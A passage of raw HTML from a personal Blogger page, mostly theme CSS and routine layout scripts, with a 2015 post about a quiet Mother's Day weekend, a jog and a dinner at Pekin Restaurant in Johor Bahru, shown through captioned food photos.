overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>11.5.15</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='9:54 AM' itemprop='datePublished'/>
<meta content='2015-05-11T01:54:56Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' title='Quiet weekend ....'>
<img alt='Quiet weekend ....' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG' title='Quiet weekend ....'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Quiet weekend ....
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2015-05-11T09:54:00+08:00'>9:54&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://blisspeace.blogspot.com/search/label/pekin%20restaurant?max-results=5' rel='tag nofollow'>pekin restaurant</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html#comment-form'><span>
32</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2445565862318732025' itemprop='articleBody'>
<meta content='It was Mother&#39;s Day over the last weekend but we bring forward the celebrations to next week as my SIL&#39;s son couldn&#39;t make it on...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
</a>
</div>
<div id='adsense-target'>It was Mother's Day over the last weekend but we bring forward the celebrations to next week as my SIL's son couldn't make it on a Sunday evening. We usually celebrate together for the two mothers, my wifey and my SIL since both families are small. The weekend was quite quiet as my son prepared for his mid-year assessment and it will be a tedious week for him. Thus, we didn't really go anywhere except going out for meals and run our errands quick.<br />
<br />
I went for a jog for 5KM on a Sunday evening though my muscles are still aching and sore after 2 days since I did a 12KM run last Thursday evening. I wonder why it takes so long to recover...hahha.. I guess I need to strengthen my legs in the gym.<br />
<br />
However, I still managed to catch a nice dinner at Pekin Restaurant at Taman Sentosa , JB on a rainy last Friday after I got back from SG. I am sure it is fully pack over there tonight.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Herbal Chicken - &nbsp;This is one of their signature dish</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5NMFSxWdUwyYRQL_nkNWBOxlaLZokgMbVNzxPKxcy-SXEyAF5xcua-oD1uuwYRN6vbEaOjQgfapibr0vd3FZvPtKAh7ydf1Fo-NztUNZ53s3sjdsQBRwLNey22SHr9p2ocK-JhDZ56fR/s1600/IMG_2502.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5NMFSxWdUwyYRQL_nkNWBOxlaLZokgMbVNzxPKxcy-SXEyAF5xcua-oD1uuwYRN6vbEaOjQgfapibr0vd3FZvPtKAh7ydf1Fo-NztUNZ53s3sjdsQBRwLNey22SHr9p2ocK-JhDZ56fR/s1600/IMG_2502.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pork Ribs King ... my favourite! Love the sweet sauce!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Bh040XYPV2TMlkx7sbPxjWf_6_M1Se6uBKRSqRtTLSXAjOl9B4lfyDsKjgjaNeJBm_DMJ8SRP99bX4vKeb7-zLeSorEgc6l9Cgmu08MUDBG_8G-yw4Jpu3kM02X3cCzkUHuHngC5f2b1/s1600/IMG_2503.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7Bh040XYPV2TMlkx7sbPxjWf_6_M1Se6uBKRSqRtTLSXAjOl9B4lfyDsKjgjaNeJBm_DMJ8SRP99bX4vKeb7-zLeSorEgc6l9Cgmu08MUDBG_8G-yw4Jpu3kM02X3cCzkUHuHngC5f2b1/s1600/IMG_2503.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Their signature tofu ... with a blend of spinach on top</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEtKd06iDmFTrURS7EbvjbgyjNNM9vnb1IQr3s3_ISfBhzBFRV0TpZ5_Fzwsg0e4BZuunmrBUVkSm5ZgP6pRtP7_MZ79RAlx1tJl_gZ2UmJGlllbSc27uvOuoloET9fQxfy6Mz6c2evVE/s1600/IMG_2505.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEtKd06iDmFTrURS7EbvjbgyjNNM9vnb1IQr3s3_ISfBhzBFRV0TpZ5_Fzwsg0e4BZuunmrBUVkSm5ZgP6pRtP7_MZ79RAlx1tJl_gZ2UmJGlllbSc27uvOuoloET9fQxfy6Mz6c2evVE/s1600/IMG_2505.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Four seasons beans in teriyaki sauce ... usually our favourite dish</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWohIi_mwIlL5pMPeswEUvYXZ_4eKjdUk0ZF2gL01Zw2LpcCWSFv3IeAOd5Dpkjywi6XvRv6296u0mZLcf-ugKu5xQasvGpGzqdx96lbTYcpqxP_vbJnJf6KF5eofyTj-F6G-ps-nCkSKY/s1600/IMG_2504.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWohIi_mwIlL5pMPeswEUvYXZ_4eKjdUk0ZF2gL01Zw2LpcCWSFv3IeAOd5Dpkjywi6XvRv6296u0mZLcf-ugKu5xQasvGpGzqdx96lbTYcpqxP_vbJnJf6KF5eofyTj-F6G-ps-nCkSKY/s1600/IMG_2504.JPG" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">And a fried mee which we pack away the extra. Their fried noodles was also quite good,</td></tr>
</tbody></table>
Have a good week and Happy Mother's Day to all moms!</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://blisspeace.blogspot.com/2015/05/quiet-weekend.html&title=Quiet weekend ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://blisspeace.blogspot.com/2015/05/quiet-weekend.html&title=Quiet weekend ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://blisspeace.blogspot.com/2015/05/quiet-weekend.html&title=Quiet weekend ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://blisspeace.blogspot.com/2015/05/quiet-weekend.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjby_oASJlu8Wy7dJX9f8LAVTnPXHZ7eIfCHQRpv8wKfOBHW6nyanIJbxQH6Z4veX47vF4xmy9KVN5ROe3j6jxMxy2p4czp1ShaiyQguPkgXCp2UwT1E1EtV1F_RicfsPiqo0LdF1fXnjzK/s1600/IMG_2501.JPG&description=It was Mother&#39;s Day over the last weekend but we bring forward the celebrations to next week as my SIL&#39;s son couldn&#39;t make it on...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://blisspeace.blogspot.com/2015/05/quiet-weekend.html&title=Quiet weekend ....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' text='Quiet weekend ....'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Quiet weekend .... >> https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
pekin restaurant
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2015/05/three-new-replacements.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2015/05/quiet-weekend.html' itemprop='url'/>
<a class='timestamp-link' href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-11T09:54:00+08:00'>9:54&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/2445565862318732025' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=2445565862318732025&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
